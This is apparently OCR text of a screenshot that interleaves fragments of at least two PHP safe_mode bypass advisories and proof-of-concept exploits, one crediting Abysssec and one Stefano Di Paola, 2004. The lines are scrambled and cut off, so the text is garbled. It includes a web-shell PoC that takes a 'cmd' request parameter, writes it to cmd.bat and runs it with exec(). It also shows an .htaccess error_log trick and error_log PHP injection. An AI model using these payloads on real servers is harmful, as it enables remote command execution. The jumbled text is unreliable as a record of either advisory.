
    diffence between slash and back slash it means the
in httpd.conf, we will get only 

    c:\php and c:/php , and this is not vulnerability but i
    php implement "\" character can escape safemode us
Warning: ini_set() [function.ini-set]: SAFE MODE Restri
    here is a PoC for discussed vulnerability . just uplo
    your commands .

syntax in .htaccess 

    ========================================
    note : this vulnerabities is just for educational pur
php_value error_log "/hack/blehx.php" 

Php <= 5.0.2 & 4.3.9
    for any damage using this vulnerabilty.

    ========================================
is allowed and bypass safe_mode. 

    for more information visit Abysssec.com

<?

    feel free to contact me at admin [at] abysssec.com

/*

example exploit:

*/

   Php Safe_mode Bypass Proof of concept. 

error_log("<?php phpinfo(); ?>", 0); 

    $cmd = $_REQUEST['cmd'];

    if ($cmd){

   Copyright 2004 Stefano Di Paola stefano.dipaola[at]wi
- --- 2. How to fix ---

    $batch = fopen ("cmd.bat","w");

Fixed in CVS 

    fwrite($batch,"$cmd>abysssec.txt"."\r\n");

   Disclaimer: The author is not responsible of any dam
    fwrite($batch,"exit");

http://cvs.php.net/viewvc.cgi/php-src/NEWS?revision
    fclose($batch);

*/ 

    exec("\start cmd.bat");

Note:

    echo "<center>";

 $shm_id = shmop_open(0xff2, "c", 0644, 100);

Do not use safe_mode as a main safety. 
